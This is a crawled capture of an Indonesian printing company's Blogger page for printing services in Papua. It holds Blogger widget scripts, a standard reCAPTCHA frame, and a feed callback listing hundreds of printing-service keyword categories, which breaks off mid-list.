'PERCETAKAN PAPUA', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: PERCETAKAN PAPUA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERCETAKAN PAPUA', 'description': 'PERCETAKAN PAPUA PERCETAKAN MURAH PAPUA.  \u2197\ufe0f Percetakan :  Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg', 'url': 'https://www.hargacetaksurabaya.com/2014/01/papua.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6825004141506420779}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nIgIs8tIpBV-aDm-RlP17Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908045247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/Percetakan%20Papua?alt=json-in-script&max-results=3&callback=jQuery111002320094263265764_1769908043247&_=1769908043248
body_size: 5771
content:
// API callback
jQuery111002320094263265764_1769908043247({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan 